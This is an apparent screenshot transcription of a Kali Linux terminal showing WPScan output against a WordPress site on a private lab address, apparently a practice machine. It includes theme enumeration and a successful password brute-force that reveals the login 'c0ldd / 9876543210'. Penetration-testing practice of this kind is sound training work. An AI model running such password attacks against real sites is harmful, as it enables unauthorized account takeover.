 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:09
root@kali: /home/kali
File Actions Edit View Help
| - http://192.168.1.65/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
[+] WordPress theme in use: twentyfifteen
| Location: http://192.168.1.65/wp-content/themes/twentyfifteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://192.168.1.65/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.4
| Style URL: http://192.168.1.65/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.1.65/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / 9876543210 Time: 00:00:26 < > (1225 / 14345617) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Apr 10 02:08:23 2023
[+] Requests Done: 1366
[+] Cached Requests: 36
[+] Data Sent: 440.498 KB
[+] Data Received: 4.514 MB
[+] Memory used: 264.41 MB
[+] Elapsed time: 00:00:36
(root㉿kali)-[/home/kali]
#
Right Ct
77°F
Sunny
Search
64
3
ENG
11:54 AM
4/10/2023
1